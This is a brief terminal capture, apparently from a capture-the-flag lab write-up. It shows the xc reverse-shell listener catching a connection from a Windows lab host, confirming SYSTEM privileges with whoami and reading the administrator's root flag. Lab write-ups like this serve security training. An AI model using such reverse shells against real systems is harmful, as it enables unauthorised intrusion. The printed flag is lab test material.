 snowscan@kali:~$ xc -l p 1337
__  _____
\ \/ / __|
>  < (__
/_/\_\___| by @xct_de
2020/06/13 22:03:38 Listening on :1337
2020/06/13 22:03:38 Waiting for connections...
2020/06/13 22:07:49 Connection from 10.10.10.193:50918
2020/06/13 22:07:49 Stream established
[xc]:
[*] Auto-Plugins:
[xc]:whoami
nt authority\system
[xc]:type c:\users\administrator\desktop\root.txt
a246b2fe786d9e9462dceeae5a9b6b7a
[xc]: